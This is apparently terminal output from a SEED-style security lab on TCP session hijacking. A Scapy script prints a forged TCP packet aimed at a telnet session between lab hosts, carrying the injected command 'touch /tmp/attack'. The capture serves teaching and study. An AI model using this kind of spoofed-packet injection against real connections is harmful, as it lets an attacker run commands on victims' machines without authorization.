 root@VM:/volumes# python3 ./TCP_hijacking.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.7' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 55250 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1947607638 (0)
ack : IntField = 2551650804 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\ntouch /tmp/attack \n' (b'')
root@VM:/volumes#
seed@d56d92d9c8b1:~$ aaaaaaaaa
sudo Labsetup
attacker
user
victim